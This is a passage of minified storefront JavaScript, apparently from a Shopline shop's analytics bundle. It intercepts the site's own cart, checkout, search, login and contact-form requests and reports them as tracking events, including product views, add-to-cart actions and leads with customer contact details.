Xi=n=>[n.skuId,n.groupId].join(":"),du=Je(()=>{function n(r){return{key:r.key,finalLinePrice:r.finalLinePrice,quantity:r.num,spu:{spuId:r.productId,title:r.name,categoryName:"",customCategory:r.customCategoryName,collectionName:"",collectionId:""},sku:{skuId:r.skuId,skuItemNo:r.itemNo,skuPrice:Number(r.price||0),skuVariant:(r.skuAttr||[]).join(",")}}}return{getCartLineList(){return(window._sl_cart__cart_service__.cartItemList||[]).map(r=>n(r))},getCartLineWithKey(r){let o=(window._sl_cart__cart_service__.cartItemList||[]).find(i=>Xi(i)===r);return o?n(o):void 0}}});function pu(n){try{return decodeURIComponent(n)}catch(r){return n}}var fr=Je(()=>{let n=st(),r=nt(),o=n.get("productSortation")||{};if(r===2)return{collectionType:"searchresults",collectionId:(o==null?void 0:o.id)||"",collectionName:o!=null&&o.id?o.sortation.sortation.title:"Search Result"};let i="";if(r===7){o!=null&&o.id?i=o.sortation.sortation.title:i="All Products";let s=window.location.pathname,u=window.location.search;if(s==="/collections/types"||s==="/collections/brands")i=pu(s.replace("/collections/","")+u);else{let l=s.split("/");l[l.length-1]===""&&l.pop(),l[1]==="collections"&&l.length===4&&(i=pu(s.replace("/collections/","")+u))}}return{collectionType:o!=null&&o.id?"category":"other",collectionId:(o==null?void 0:o.id)||"",collectionName:i}});var Kt=Je(()=>hf({SL_EventBus:window.SL_EventBus,getCartLineList:()=>du().getCartLineList(),getCartLineWithSkuId:du().getCartLineWithKey,getProductsCollection:()=>fr(),getPageState:()=>{let r=(st().get("products")||{pageNum:0,pageSize:0,total:0,realTotal:0,lastPage:!0,groupBucketList:[],list:[]}).list.map(o=>{let i={id:o.reportSkuId,price:o.productMinPrice,sku:o.reportSkuItemNo,options:[]};return{id:o.spuSeq,title:o.title,price:o.productMinPrice,type:o.customCategoryName,selected_or_first_available_variant:i,variants:[i],collections:[]}});return{collection:{id:fr().collectionId,title:fr().collectionName,products:r},search:{results:r}}},getVariant:(n,r)=>De().meta.productSource.getVariant(n,r),fetchWithSku:n=>De().meta.productSource.fetchWithSku(n),getVariantWithSku:n=>De().meta.productSource.getVariantWithSku(n),getAbandonedOrderInfo:()=>st().get(gn.TRADE_CHECKOUT)})),Mn=Je(()=>{let n=Kt();return pf({runtimeContext:n}).initialize()});function vf(n,r){var l;let o=De(),i=[],s=nt();if(i.push([Qr,lp({convertPriceModule:o.meta,currencyModule:o.meta,logger:r,ctx:Kt()})]),So())return i;let u=ap({convertPriceModule:o.meta,currencyModule:o.meta,templateAlias:s,ctx:Kt()});return i.push([wo,{productAddToCart:u.productAddToCart}]),(l=window.Shopline)!=null&&l.analytics&&i.push([ip,sp({currencyModule:o.meta,convertPriceModule:o.meta,ctx:Kt()})]),i}var Yt=Je(()=>window.Shopline);var yf=Je(()=>window.__ENV__||{});function _f(){let n=nt(),r=Xr(n),o=Kd(yf().ANALYTICS_UNIFY_CONFIG);try{let i=Yt(),s=Gd(n);switch(n){case 26:case 29:case 28:case 27:break;default:{De().meta.convertPrice=Xd(i.currency,De().get("currencyCode")||i.currency,i.currencyConfig.currencyDetailList);break}}let u=vf(s,r);zd(De(),u,r),ep(r),op(s),window.Shopline.Analytics.channelLogger=(l,m,p)=>{o.supportChannelLogger(l)&&s.event(m,l,p)}}catch(i){r.log({owner:"sl-analytics",level:"error",message:"bootstrap error",error:i})}}function xo(n=""){return{get owner(){return n},debug(r,o){window.Shopline.Analytics.logger.debug(r,Object.assign({owner:n},o))},info(r,o){window.Shopline.Analytics.logger.info(r,Object.assign({owner:n},o))},error(r,o){window.Shopline.Analytics.logger.error(r,Object.assign({owner:n},o))},pipeOwner(r){return xo(n?`${n}.${r}`:r)}}}var mr=Je(()=>({listener:xo("shop-event-listener"),analytics:xo("analytics")}));var If,Sf,y1=((Sf=(If=window.Shopline)==null?void 0:If.uri)==null?void 0:Sf.alias)||"",fu=Xr(y1),mu="AjaxInterceptor",Xe=Je(()=>{let n=_1(),r=I1();return{request(o,i){let s=n.request(o,i),u=r.request(o,i);return()=>{s(),u()}},deferRequest(o,i){let s=n.deferRequest(o,i),u=r.deferRequest(o,i);return()=>{s(),u()}},fulfilled(o,i){let s=n.fulfilled(o,i),u=r.fulfilled(o,i);return()=>{s(),u()}}}});function _1(){let n=new WeakMap,r=new WeakMap,o=new WeakMap,i=_=>({url:n.get(_),method:r.get(_),body:o.get(_)}),s=[],u=[],l=[];class m extends XMLHttpRequest{constructor(){super();let y=this.open.bind(this),w=this.send.bind(this);this.open=function(R,A){n.set(this,new URL(new Request(A).url,window.location.origin)),r.set(this,R.toUpperCase()),y.apply(this,arguments),s.forEach(M=>{try{M(this)}catch(Y){fu.log({level:"info",owner:mu,message:"opened queue execute error",data:Y})}})},this.send=function(R){R instanceof Document||o.set(this,R),u.forEach(M=>{try{M(this)}catch(Y){fu.log({level:"info",owner:mu,message:"before send queue execute error",data:Y})}});let A=()=>{l.forEach(M=>{try{M(this)}catch(Y){fu.log({level:"info",owner:mu,message:"state changed queue execute error",data:Y})}}),this.readyState===this.DONE&&(n.delete(this),r.delete(this),o.delete(this))};if(this.addEventListener)this.addEventListener("readystatechange",()=>{A()},!1);else{let M=this.onreadystatechange;this.onreadystatechange=Y=>{A(),M&&M.call(this,Y)}}w.apply(this,arguments)}}}return window.XMLHttpRequest=m,{request:(_,y)=>{let w=b=>{let R=n.get(b);R&&Dn(R.href,_)&&y(i(b))};return u.push(w),()=>{u=u.filter(b=>b!==w)}},fulfilled:(_,y)=>{let w=b=>{if(b.readyState===b.DONE&&(b.status===0||b.status<=200&&b.status<400)){let R=n.get(b);if(R&&Dn(R.href,_)){let A,M;try{A=b.responseText,M=JSON.parse(b.responseText)}catch(Y){}y(i(b),{text:A,json:M})}}};return l.push(w),()=>{l=l.filter(b=>b!==w)}},deferRequest:(_,y)=>{let w=b=>{let R=b.send.bind(b),A=n.get(b);A&&Dn(A.href,_)&&(b.send=function(M){o.set(b,M);let Y=y(i(b));Y&&typeof Y=="object"&&typeof Y.then=="function"?Y.then(()=>{R(M)},()=>{R(M)}):R(M)})};return s.push(w),()=>{s=s.filter(b=>b!==w)}}}}function I1(){let n=fetch,r=new Set,o=new Set,i=new Set;return window.fetch=function(u,l){return xe(this,null,function*(){let m=new Request(u,l),p={url:new URL(m.url,window.location.origin),method:m.method,body:yield function(){return xe(this,null,function*(){let h=m.clone(),_=(m.headers.get("content-type")||"").toLowerCase();switch(!0){case _.indexOf("application/json")===0:case _.indexOf("text/json")===0:case _.indexOf("text/plain")===0:return yield h.text();case _.indexOf("multipart/form-data")===0:return yield h.formData();default:return}})}()};try{let h=Array.from(r);for(let _ of h)try{_(m.clone(),p)}catch(y){console.error("execute openedQueue failed with",y)}}catch(h){}try{let h=Array.from(o);for(let _ of h)try{yield _(m.clone(),p)}catch(y){console.error("execute deferSendQueue failed with",y)}}catch(h){}let v=yield n(m.clone());try{let h=Array.from(i),_,y;try{_=yield v.clone().text(),y=JSON.parse(_)}catch(w){}for(let w of h)try{w(m.clone(),v.clone(),p,{text:_,json:y})}catch(b){console.error("execute responseQueue failed with",b)}}catch(h){}return v})},{deferRequest(s,u){let l=(m,p)=>{if(Dn(m.url,s))return u(p)};return o.add(l),()=>{o.delete(l)}},fulfilled(s,u){let l=(m,p,v,h)=>{p.ok&&Dn(m.url,s)&&u(v,h)};return i.add(l),()=>{i.delete(l)}},request(s,u){let l=(m,p)=>{Dn(m.url,s)&&u(p)};return r.add(l),()=>{r.delete(l)}}}}function Dn(n,r){return n.indexOf(new URL(new Request(r).url,window.location.origin).href)===0}function Qi(){return`${Date.now()}_${Tt().replace(/-/g,"")}`}function bf(){Xe().request("/leproxy/api/carts/cart/items_num_reduce",n=>{let r=JSON.parse(n.body);wf(r)}),Xe().request("/leproxy/api/carts/cart",n=>{if(n.method!=="PUT")return;let r=JSON.parse(n.body);r.num<=0&&wf([r])})}function wf(n){let o=window._sl_cart__cart_service__.cartItemList||[];if(n.length<=0)return;let i={value:0,list:[],eventId:`removeFromCart${Qi()}`};n.forEach(s=>{o.forEach(u=>{let l=u.groupId;l||(l="0");let m=!1;l===s.groupId&&(u.skuId===s.skuId||u.parentSkuId===s.skuId)&&(m=!0),m&&(i.value+=u.num*u.price,i.list.push({spuId:u.spuId,skuId:u.skuId,skuItemNo:u.itemNo,quantity:u.num,price:u.price,title:u.name,variant:(u.skuAttr||[]).join(","),category:u.customCategoryName}))})}),window.Shopline.Analytics.track({name:"cartRemoveProduct",payload:i})}function Nn(){return!!window.$&&typeof window.$=="function"}function Pf(){Nn()&&$("body").on("click",".trade-cart-sku-item-image",function(){let{productSource:n,spuId:r,skuId:o,name:i,skuAttrs:s,price:u,salePrice:l,itemNo:m,customCategoryName:p}=$(this).data();n===1&&window.Shopline.Analytics.track({name:"cartSelectProduct",payload:{spuId:r,skuId:o,skuItemNo:m,price:parseInt(l,10)>parseInt(u,10)?l:u,category:p,title:i,variant:s,eventId:window.Shopline.serverEventId}})})}function kf(){nt()===23&&gu(),S1()}function S1(){window.SL_EventBus&&(window.SL_EventBus.on("stage:drawer",n=>{n.id!=="cart-drawer"||n.status!=="open"||gu()}),window.SL_EventBus.on("stage:topDrawer",n=>{n.id!=="cart-select"&&n.id!=="cart-drawer"||n.status!=="open"&&n.operator!=="open"||gu()}))}function gu(){try{let n=st().get("cartInfo");if(!n||!Array.isArray(n.activeItems))return;let r={value:n.realAmount||0,list:[],eventId:window.Shopline.serverEventId},{activeItems:o}=n;(o||[]).forEach(i=>{i.itemList.forEach(s=>{r.list.push({skuId:s.skuId,spuId:s.spuId,skuItemNo:s.itemNo,title:s.name,variant:(s.skuAttr||[]).join(","),category:s.customCategoryName,price:s.price,quantity:s.num})})}),window.Shopline.Analytics.track({name:"cartView",payload:r})}catch(n){mr().listener.info("reportCartView",{error:n})}}function Tf(){Xe().fulfilled("/api/sc/mc/shop/online/send",n=>{let r=JSON.parse(n.body),o=r.content.match(/^ProductUrl：(.*)/m);if(o==null)return;let i=o[1],s=new URL(i),u=s.pathname.match(/.*\/(.*)?/);if(u==null)return;let l=De().meta.productSource.getVariant(u[1]||"",s.searchParams.get("sku")||"");if(!l)return;let m=r.content.match(/^Email：(.*)/m),p=r.content.match(/^Message：(.*)/m),v=r.content.match(/^Name：(.*)/m),h=r.content.match(/^Mobile：(.*)/m),_=r.content.match(/^Country\/Region：(.*)/m);window.Shopline.Analytics.track({name:"leadSubmit",payload:{spuId:l.spu.spuId,skuId:l.sku.skuId,skuItemNo:l.sku.skuItemNo,collectionId:l.spu.collectionId,collectionName:l.spu.collectionName,price:l.sku.skuPrice,title:l.spu.title,lead_content:{name:v?v[1]:void 0,message:p?p[1]:void 0,region:_?_[1]:void 0},user_data:{em:m?m[1]:void 0,ph:h?h[1]:void 0}}})})}var w1={line:"Line",facebook:"Facebook",google:"Google"};function Zi(n){return w1[n]}function Cf(){Xe().fulfilled("/leproxy/udb/lgn/login/verify.do",(n,r)=>{var i;let o=n.url.searchParams;((i=r==null?void 0:r.json)==null?void 0:i.rescode)==="0"&&window.Shopline.Analytics.track({name:"loginComplete",payload:{method:(o.get("acct")||"").includes("@")?"Email":"Phone",eventId:window.Shopline.serverEventId}})}),Xe().fulfilled("/leproxy/api/user/front/users/saveThirdChannelInfo",n=>{let r=JSON.parse(n.body);r.firstLoginFlag!==!0&&window.Shopline.Analytics.track({name:"loginComplete",payload:{method:Zi(r.channel||""),eventId:window.Shopline.serverEventId}})})}function Ef(){var r,o,i,s;if(window.location.pathname.startsWith("/refunds"))return;let n=window.location.href;if(window.Shopline.Analytics.track({name:"pageView",payload:{eventId:Yt().serverEventId,title:document.title,path:b1(),url:n}}),nt()===1&&window.Shopline.Analytics.track({name:"homePageView",payload:{eventId:Yt().serverEventId,referrer_url:document.referrer,url:n}}),nt()===26&&window.SL_EventBus){let u=st().get(gn.TRADE_CHECKOUT);if(((r=u.basicInfo)==null?void 0:r.configPage)!==1){let l=(o=u.basicInfo)==null?void 0:o.step;window.Shopline.event.on("Checkout::CheckoutDetailUpdate",m=>{try{let p=m.basicInfo.step;p!==l&&(l=p,window.Shopline.Analytics.track({name:"pageView",whitelistTransports:[Qr],payload:{eventId:Yt().serverEventId,title:document.title,path:xf(m),url:window.location.href}}))}catch(p){mr().listener.info("reportPageView_billingDetailUpdate",{error:p})}})}}(s=(i=window.Shopline)==null?void 0:i.event)==null||s.on("Customer::PageChange",({curtUrlInfo:u,nextUrlInfo:l})=>{var m,p,v;(p=(m=window.HdSdk)==null?void 0:m.shopTracker)==null||p.onPageChange(u,l),window.Shopline.Analytics.track({name:"pageView",payload:{eventId:((v=window.Shopline)==null?void 0:v.serverEventId)||"",title:l.title||"",path:l.url_path||"",url:l.url||""}})})}function b1(){let n=window.location.pathname+window.location.search;switch(nt()){case 26:{n=xf(st().get(gn.TRADE_CHECKOUT));break}case 27:n="/checkout/processing";break;case 29:case 28:n="/checkout/thank_you";break;default:break}return n}function xf(n){var o,i;let r=window.location.pathname+window.location.search;if(((o=n.basicInfo)==null?void 0:o.configPage)===1)r="/checkout"+window.location.search;else{let s=(i=n.basicInfo)==null?void 0:i.step;s==="contact_information"?r="/checkout/contact_information"+window.location.search:s==="shipping_method"?r="/checkout/shipping":s==="payment_method"&&(r="/checkout/payment")}return r}function Rf(){return{productAddToCart(r){return xe(this,null,function*(){yield De().hooks.withProductList.callPromise((r.items||[]).map(i=>({spuId:i.spuId,skuId:i.skuId})));let o={eventId:r.eventId,value:0,list:[]};r.items.forEach(i=>{let s=De().meta.productSource.getVariant(i.spuId,i.skuId);if(!s)return;let u=s.sku.skuPrice;i.price!=null&&(u=i.price),o.value+=i.quantity*u,o.list.push({spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo,title:s.spu.title,price:u,variant:s.sku.skuVariant,quantity:i.quantity,category:s.spu.categoryName})}),r.value!=null&&(o.value=r.value),window.Shopline.Analytics.track({name:"productAddToCart",payload:o})})},leadSubmit(r){return xe(this,null,function*(){r.spuId&&r.skuId&&(yield De().hooks.withProductList.callPromise([{spuId:r.spuId,skuId:r.skuId}]));let o=r.skuItemNo;if(!o&&r.spuId&&r.skuId){let i=De().meta.productSource.getVariant(r.spuId,r.skuId);i&&(o=i.sku.skuItemNo)}window.Shopline.Analytics.track({name:"leadSubmit",payload:{eventId:r.eventId,spuId:r.spuId,skuId:r.skuId,skuItemNo:o,collectionId:r.collectionId,collectionName:r.collectionName,title:r.title,price:r.price}})})}}}function Lf(){P1(),k1(),T1(),C1(),E1()}function P1(){Xe().deferRequest("/leproxy/api/carts/cart",n=>xe(this,null,function*(){if(n.method!=="POST")return;let r=JSON.parse(n.body),{skuId:o,spuId:i}=r.item;yield De().hooks.withProductList.callPromise([{skuId:o,spuId:i}])})),Xe().fulfilled("/leproxy/api/carts/cart",(n,r)=>{var p,v,h;if(n.method!=="POST"||((p=r==null?void 0:r.json)==null?void 0:p.code)!=="SUCCESS")return;let o=JSON.parse(n.body),i=o.item.num||1,{skuId:s,spuId:u}=o.item,l=o.dataReportReq.eventId,m=De().meta.productSource.getVariant(u,s);m&&window.Shopline.Analytics.track({name:"productAddToCart",payload:{eventId:l,value:m.sku.skuPrice*i,list:[{spuId:m.spu.spuId,skuId:m.sku.skuId,skuItemNo:m.sku.skuItemNo,title:m.spu.title,price:m.sku.skuPrice,variant:m.sku.skuVariant,category:m.spu.categoryName,quantity:i}],cartId:(h=(v=r==null?void 0:r.json)==null?void 0:v.data)==null?void 0:h.cartId,actionTarget:1}})})}function k1(){Xe().deferRequest("/leproxy/api/trade/center/order/abandoned/save",n=>xe(this,null,function*(){var i;let r=JSON.parse(n.body);if(!r.dataReportReq||((i=r.dataReportReq.eventId)==null?void 0:i.indexOf("addToCart"))!==0)return;let o=r.products||[];yield Promise.all([De().hooks.withProductList.callPromise(o.map(s=>({spuId:s.productSeq||"",skuId:s.productSku||""})))])})),Xe().fulfilled("/leproxy/api/trade/center/order/abandoned/save",(n,r)=>{var v;let o=JSON.parse(n.body);if(((v=r==null?void 0:r.json)==null?void 0:v.code)!=="SUCCESS")return;let{dataReportReq:i}=o,{eventId:s="",dataId:u}=i||{};if(!i||s.indexOf("addToCart")!==0)return;let l=s,m=o.products||[],p={eventId:l,dataId:u,value:0,list:[],actionTarget:2};m.forEach(h=>{let _=De().meta.productSource.getVariant(h.productSeq||"",h.productSku);if(!_)return;let y=_.sku.skuPrice;h.productPrice!=null&&(y=h.productPrice),p.value+=h.productNum*y,p.list.push({spuId:_.spu.spuId,skuId:_.sku.skuId,skuItemNo:_.sku.skuItemNo,title:_.spu.title,variant:_.sku.skuVariant,category:_.spu.categoryName,price:y,quantity:h.productNum})}),window.Shopline.Analytics.track({name:"productAddToCart",payload:p,whitelistTransports:[wo]})})}function T1(){let n,r;Xe().fulfilled("/leproxy/api/trade/center/order/abandoned/save",(o,i)=>{var u;if(((u=i==null?void 0:i.json)==null?void 0:u.code)!=="SUCCESS")return;let s=JSON.parse(o.body);s.dataReportReq&&s.dataReportReq.eventId.indexOf("addToCart")===0||(n&&(n(),n=void 0),r&&(r(),r=void 0),r=Xe().deferRequest("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",l=>xe(this,null,function*(){let m=JSON.parse(l.body),{dataReportReq:p}=m,{eventId:v=""}=p||{};if(!p||v.indexOf("addToCart")!==0)return;let _=JSON.parse(o.body).products||[];yield Promise.all([De().hooks.withProductList.callPromise(_.map(y=>({spuId:y.productSeq||"",skuId:y.productSku})))])})),n=Xe().fulfilled("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",(l,m)=>{var A;if(((A=m==null?void 0:m.json)==null?void 0:A.code)!=="SUCCESS")return;let p=JSON.parse(l.body),{dataReportReq:v,channelCode:h}=p,{eventId:_=""}=v||{};if(!v||_.indexOf("addToCart")!==0)return;let y=JSON.parse(o.body),w=_,b=y.products||[],R={eventId:w,dataId:p.dataReportReq.dataId,value:0,list:[],actionTarget:h==="Paypal"?3:4};b.forEach(M=>{let Y=De().meta.productSource.getVariant(M.productSeq||"",M.productSku);if(!Y)return;let ee=Y.sku.skuPrice;M.productPrice!=null&&(ee=M.productPrice),R.value+=M.productNum*ee,R.list.push({spuId:Y.spu.spuId,skuId:Y.sku.skuId,skuItemNo:Y.sku.skuItemNo,title:Y.spu.title,variant:Y.sku.skuVariant,category:Y.spu.categoryName,price:ee,quantity:M.productNum})}),window.Shopline.Analytics.track({name:"productAddToCart",payload:R,whitelistTransports:[wo]})}))})}function C1(){Xe().deferRequest("/leproxy/api/carts/cart/batch/add",n=>xe(this,null,function*(){var s;let r=JSON.parse(n.body);if(!r.dataReportReq||((s=r.dataReportReq.eventId)==null?void 0:s.indexOf("addToCart"))!==0)return;let o=r.items||[],i=[];o.forEach(u=>{i.push({spuId:u.productSeq,skuId:u.productSku}),u.bindItems&&u.bindItems.forEach(l=>{i.push({spuId:l.productSeq,skuId:l.productSku})})}),yield Promise.all([De().hooks.withProductList.callPromise(i)])})),Xe().fulfilled("/leproxy/api/carts/cart/batch/add",(n,r)=>{var u,l;if(((u=r==null?void 0:r.json)==null?void 0:u.code)!=="SUCCESS")return;let o=JSON.parse(n.body);if(!o.dataReportReq||((l=o.dataReportReq.eventId)==null?void 0:l.indexOf("addToCart"))!==0)return;let i=o.items||[];if(i.length<=0)return;let s={eventId:o.dataReportReq.eventId,dataId:o.dataReportReq.dataId,value:0,list:[],actionTarget:1};i.forEach(m=>{let p=De().meta.productSource.getVariant(m.productSeq,m.productSku);if(!p)return;let v=p.sku.skuPrice;m.productPrice!=null&&(v=m.productPrice),s.value+=m.productNum*v,s.list.push({spuId:p.spu.spuId,skuId:p.sku.skuId,skuItemNo:p.sku.skuItemNo,title:p.spu.title,variant:p.sku.skuVariant,category:p.spu.categoryName,price:v,quantity:m.productNum}),m.bindItems&&m.bindItems.forEach(h=>{s.value+=h.productNum*h.productPrice,s.list.push({spuId:h.productSeq,skuId:h.productSku,skuItemNo:"",title:h.productName||"",price:h.productPrice,variant:"",quantity:m.productNum,category:""})})}),o.dataReportReq.payAmount!=null&&(s.value=o.dataReportReq.payAmount,s.capiValue=o.dataReportReq.payAmount),o.dataReportReq.currency!=null&&(s.capiCurrency=o.dataReportReq.currency),window.Shopline.Analytics.track({name:"productAddToCart",payload:s})})}function E1(){Xe().fulfilled("/api/carts/ajax-cart/add.js",(n,r)=>{let o=JSON.parse(n.body).items||[],i={};o.forEach(u=>{var v,h;let{id:l,quantity:m}=u,p=(((v=r==null?void 0:r.json)==null?void 0:v.items)||[]).find(_=>_.id===l);p&&(i[l]={spuId:p.product_id,skuId:l,skuItemNo:p.sku,title:p.product_title,price:(p.price||0)*100,variant:((h=p.variant_options)==null?void 0:h.join(","))||"",quantity:m,category:p.product_custom_type})});let s=Xe().deferRequest("/leproxy/api/carts/data-report/add",u=>xe(this,null,function*(){s();let{dataReportReq:l,ids:m}=JSON.parse(u.body),p={eventId:l.eventId||"",dataId:l.dataId,value:0,list:[],actionTarget:1};(m||[]).forEach(v=>{let h=i[v];h&&(p.list.push(h),p.value+=h.price*h.quantity)}),l.payAmount!=null&&(p.capiValue=l.payAmount),l.currency!=null&&(p.capiCurrency=l.currency),window.Shopline.Analytics.track({name:"productAddToCart",payload:p})}))})}function Af(){Nn()&&$("body").on("click",".product-item",function(){let n=$(this),r=fr();window.Shopline.Analytics.track({name:"productListSelectProduct",payload:{list:[{spuId:n.data("id"),skuId:n.data("skuId"),skuItemNo:n.data("itemNo"),title:n.data("name"),price:$(this).data("price"),category:$(this).data("custom-category-name"),customCategory:"",index:$(this).data("index")+1}],collectionType:r.collectionType,collectionName:r.collectionName,collectionId:r.collectionId,eventId:window.Shopline.serverEventId}})})}function Of(){var r;let n=st();if(nt()===7){let o=n.get("products")||{};if(!o.list)return;let i=fr();window.Shopline.Analytics.track({name:"productListView",payload:{eventId:Yt().serverEventId,list:(r=o.list)==null?void 0:r.map(s=>({spuId:s.spuSeq,skuId:s.reportSkuId,skuItemNo:s.reportSkuItemNo,title:s.title,price:s.productMinPrice,category:s.customCategoryName,customCategory:""})),collectionType:i.collectionType,collectionId:i.collectionId,collectionName:i.collectionName}})}}function Mf(){var o;let n=i=>{let s=!1;return setTimeout(()=>{s=!0},10),u=>{if(!s)return;let l=u.data;if(l.type!=="change"||l.spuSeq!==i)return;let m=De().meta.productSource.getVariant(l.spuSeq,l.skuSeq);m==null&&(m={spu:{spuId:l.spuSeq,title:"",categoryName:"",collectionId:"",collectionName:"",customCategory:""},sku:{skuId:l.skuSeq,skuPrice:l.price,skuVariant:"",skuItemNo:""}}),window.Shopline.Analytics.track({name:"productSelectVariant",blacklistTransports:[],payload:{eventId:`viewContent${Qi()}`,spuId:m.spu.spuId,skuId:m.sku.skuId,skuItemNo:m.sku.skuItemNo,title:m.spu.title,price:m.sku.skuPrice,variant:m.sku.skuVariant,category:m.spu.categoryName,customCategory:m.spu.customCategory,collectionName:m.spu.collectionName,collectionId:m.spu.collectionId,isSelectVariant:1}})}},r={};(o=window.Shopline)==null||o.event.on("DataReport::ViewContent",i=>{var s,u;try{let l=i.data;if(typeof r[l.content_spu_id]=="function"&&((s=window.Shopline)==null||s.event.off("Product::SkuChange",r[l.content_spu_id]),r[l.content_spu_id]=void 0),Object.prototype.hasOwnProperty.call(l,"originPrice")&&Object.prototype.hasOwnProperty.call(l,"productName"))return;let m=De().meta.productSource.getVariant(l.content_spu_id,l.content_sku_id);if(r[l.content_spu_id]=n(l.content_spu_id),(u=window.Shopline)==null||u.event.on("Product::SkuChange",r[l.content_spu_id]),!m)return;window.Shopline.Analytics.track({name:"productView",blacklistTransports:[],payload:{spuId:m.spu.spuId,skuId:m.sku.skuId,skuItemNo:m.sku.skuItemNo,title:m.spu.title,price:m.sku.skuPrice,variant:m.sku.skuVariant,category:m.spu.categoryName,customCategory:m.spu.customCategory,collectionName:m.spu.collectionName,collectionId:m.spu.collectionId,isSelectVariant:0}})}catch(l){mr().listener.info("onProductView_DataReport::ViewContent",{error:l})}})}function Df(){var o,i;let n=s=>{var u;try{let l=s.data,m=st().get("product.spu");if(l.content_spu_id!==(m==null?void 0:m.spuSeq))return;(u=window.Shopline)==null||u.event.off("DataReport::ViewContent",n);let p=De().meta.productSource.getVariant(l.content_spu_id,l.content_sku_id);p==null&&(p={spu:{spuId:l.content_spu_id,title:"",categoryName:"",collectionId:"",collectionName:"",customCategory:""},sku:{skuId:l.content_sku_id,skuPrice:l.price,skuVariant:"",skuItemNo:""}}),window.Shopline.Analytics.track({name:"productView",whitelistTransports:[],payload:{eventId:Yt().serverEventId,spuId:p.spu.spuId,skuId:p.sku.skuId,skuItemNo:p.sku.skuItemNo,title:p.spu.title,price:p.sku.skuPrice,variant:p.sku.skuVariant,category:p.spu.categoryName,customCategory:p.spu.customCategory,collectionName:p.spu.collectionName,collectionId:p.spu.collectionId,isSelectVariant:0}})}catch(l){mr().listener.info("onProductViewToFacebookPixel_DataReport::ViewContent",{error:l})}},r=nt();(r===4||r===5)&&((o=window.Shopline)==null||o.event.on("DataReport::ViewContent",n)),(i=window.SL_EventBus)==null||i.on("product:sku:change",([s])=>{try{let u=st().get("product.spu");if(s&&s.spuSeq===(u==null?void 0:u.spuSeq)){let l=De().meta.productSource.getVariant(s.spuSeq,s.skuSeq);l&&window.Shopline.Analytics.track({name:"productView",whitelistTransports:[],payload:{eventId:Yt().serverEventId,spuId:l.spu.spuId,skuId:l.sku.skuId,skuItemNo:l.sku.skuItemNo,title:l.spu.title,price:l.sku.skuPrice,variant:l.sku.skuVariant,category:l.spu.categoryName,customCategory:l.spu.customCategory,collectionName:l.spu.collectionName,collectionId:l.spu.collectionId,isSelectVariant:1}})}}catch(u){mr().listener.info("onProductViewToFacebookPixel_product:sku:change",{error:u})}})}var Nf=Je(()=>window.HdSdk);var x1=[2,7];function Vf(){x1.includes(nt())&&Nf().shopTracker.expose({selector:".product-item",viewSuccess:{threshold:.5,duration:300,batch:!0,reportOnce:!0,params:n=>({content_ids:n.map(i=>i.dataset.id).filter(Boolean).join(","),page:ji(nt()).page,module:109,component:101})}})}function jf(){let n=Xe();n.fulfilled("/leproxy/udb/reg/registermix/regcore.do",(r,o)=>{let{data:i}=o.json,s=r.url.searchParams.get("eventid")||"",u=r.url.searchParams.get("acct")||"",l=u.includes("@");window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:s,userId:i&&i.extUIMsg&&i.extUIMsg.ck&&i.extUIMsg.ck.osudb_uid||"",method:l?"Email":"Phone",em:l?u:void 0,ph:l?void 0:u}})}),n.fulfilled("/leproxy/udb/lgn/third/open/login.do",r=>{let i=r.url.searchParams.get("eventid")||"",s=n.request("/leproxy/api/user/front/users/saveThirdChannelInfo",u=>{let l=JSON.parse(u.body);l.firstLoginFlag!==!1&&(s(),window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:i,userId:st().get("request.cookie.osudb_uid"),method:Zi(l.channel||"")}}))})})}function Uf(){var r;let n=st();if(nt()===2){let o=n.get("products")||{};if(!o.list)return;let i=fr(),s=new URL(window.location.href);window.Shopline.Analytics.track({name:"searchResultView",payload:{eventId:Yt().serverEventId,keyword:s.searchParams.get("keyword")||"",result:(r=o.list)==null?void 0:r.map(u=>({spuId:u.spuSeq,skuId:u.reportSkuId,skuItemNo:u.reportSkuItemNo,category:u.customCategoryName,title:u.title,price:u.productMinPrice})),collectionName:i.collectionName}})}}function Ff(){Nn()&&($("body").on("keydown.search.report",n=>{if(n.keyCode===13){let r="",o=$(n.target).data("id");o?r=$(`#${o}__input`).val():r=qf(),r&&Ro(r)}}),$("body").on("click.forceSearch.report",".j-stage-force-search,.plugin-product-search-expand-scope",n=>{let r="",o=$(n.currentTarget).data("id");o?r=$(`#${o}__input`).val():r=qf(),r&&Ro(r)}),$("body").on("click.suggestListSearch.report",".header__suggest--list li a, .header__search--predicate li a",n=>{Ro(n.target.innerText)}),$("body").on("click.suggestListSearch.report",".plugin-product-search-keywordText a",n=>{Ro(n.target.innerText)}),$("body").on("click.suggestListSearch.report",".plugin-product-search-ProductItem",n=>{Ro($(n.currentTarget).find(".plugin-product-search-ProductName").text())}))}function Ro(n){window.Shopline.Analytics.track({name:"searchSubmit",payload:{keyword:n,eventId:window.Shopline.serverEventId}})}function qf(){let n=document.querySelector(".header__search--input")||document.querySelector(".plugin-product-search-searchInput");return(n==null?void 0:n.value)||""}function Hf(){let n=mr().listener;try{Ef()}catch(r){n.error("reportPageView failed",{error:r})}try{De().activatePlug(Rf())}catch(r){n.error("activatePlug failed",{error:r})}try{jf()}catch(r){n.error("onRegistrationComplete failed",{error:r})}try{Cf()}catch(r){n.error("onLoginComplete failed",{error:r})}try{Ff()}catch(r){n.error("onSearchSubmit failed",{error:r})}try{Uf()}catch(r){n.error("onSearchResultView failed",{error:r})}try{Tf()}catch(r){n.error("onLeadSubmit failed",{error:r})}try{Of()}catch(r){n.error("onProductListView failed",{error:r})}try{Af()}catch(r){n.error("onProductListSelectProduct failed",{error:r})}try{Lf()}catch(r){n.error("onProductAddToCart failed",{error:r})}try{Df()}catch(r){n.error("onProductViewToFacebookPixel failed",{error:r})}try{Mf()}catch(r){n.error("onProductView failed",{error:r})}try{kf()}catch(r){n.error("onCartView failed",{error:r})}try{Pf()}catch(r){n.error("onCartSelectProduct failed",{error:r})}try{bf()}catch(r){n.error("onCartRemoveProduct failed",{error:r})}try{Vf()}catch(r){n.error("onProductViewSuccess failed",{error:r})}}function hu(n){return(typeof n!="number"?Number(n):n)/Fd(10,2)}var Kh=Jr(wm());var wu,Zr,Oo,Lm,na,Am=-1,jn=function(n){addEventListener("pageshow",function(r){r.persisted&&(Am=r.timeStamp,n(r))},!0)},Om=function(){var 